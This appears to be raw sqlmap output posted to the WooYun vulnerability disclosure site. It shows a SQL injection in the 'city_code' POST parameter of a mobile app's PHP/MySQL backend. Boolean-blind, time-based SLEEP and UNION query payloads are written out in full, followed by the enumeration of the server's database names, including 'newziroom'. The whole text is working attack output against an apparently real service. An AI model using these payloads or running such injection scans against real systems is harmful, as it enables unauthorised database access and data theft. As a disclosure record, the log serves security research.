 [*] starting at 17:08:11
[17:08:11] [INFO] parsing HTTP request from 'yy.txt'
[17:08:12] [INFO] resuming back-end DBMS 'mysql'
[17:08:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city_code (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: network=WIFI&sign=28d489fc766c0f3ab1ecb8daca16c14a&ip=192.168.147.3
3&uid=bffa0b4c-ba27-4014-88d7-22edb9cf357b&timestamp=1461314033&city_code=110000
 AND 1153=1153&app=v3.3.1&os=android:5.1&model=8681-A01
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: network=WIFI&sign=28d489fc766c0f3ab1ecb8daca16c14a&ip=192.168.147.3
3&uid=bffa0b4c-ba27-4014-88d7-22edb9cf357b&timestamp=1461314033&city_code=110000
 AND (SELECT * FROM (SELECT(SLEEP(5)))yfFI)&app=v3.3.1&os=android:5.1&model=8681
-A01
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: network=WIFI&sign=28d489fc766c0f3ab1ecb8daca16c14a&ip=192.168.147.3
3&uid=bffa0b4c-ba27-4014-88d7-22edb9cf357b&timestamp=1461314033&city_code=110000
 UNION ALL SELECT CONCAT(0x7170707071,0x57724b52437841506852734e69546e4a4b567079
686d587a6b625754486470416377694a7a655373,0x71766b7171)-- sKhk&app=v3.3.1&os=andr
oid:5.1&model=8681-A01
---
[17:08:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.22
back-end DBMS: MySQL 5.0.12
[17:08:12] [INFO] fetching database names
[17:08:12] [INFO] the SQL query used returns 3 entries
[17:08:12] [INFO] resumed: information_schema
[17:08:12] [INFO] resumed: newziroom
[17:08:12] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] newziroom
[*] test
www.wooyun.org